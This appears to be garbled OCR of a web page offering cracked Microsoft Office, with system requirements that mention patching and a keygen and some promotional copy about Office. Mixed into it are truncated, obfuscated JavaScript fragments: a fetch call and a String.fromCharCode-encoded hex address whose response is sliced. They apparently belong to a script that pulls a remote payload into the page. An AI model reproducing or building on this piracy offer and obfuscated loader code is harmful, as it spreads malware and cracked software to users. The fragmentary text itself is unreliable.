
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen
Disk space:
Free: 64 GB
Microsoft Office is a powerful collection for work, study,
and creative tasks.
Globally, Microsoft Office is recognized as a leading and reliable